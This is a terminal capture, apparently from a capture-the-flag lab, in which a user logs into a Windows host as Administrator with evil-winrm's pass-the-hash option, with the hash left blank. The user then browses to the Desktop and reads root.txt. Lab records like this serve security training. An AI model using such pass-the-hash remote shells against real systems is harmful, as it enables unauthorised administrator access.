 ┌──(ichimon㉿MSI)-[~]
└─$ evil-winrm -i 10.10.11.51 -u Administrator -H
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> ls
Directory: C:\Users\Administrator\Desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-ar---        2/13/2025   6:27 AM             34 root.txt
*Evil-WinRM* PS C:\Users\Administrator\Desktop> cat root.txt
*Evil-WinRM* PS C:\Users\Administrator\Desktop>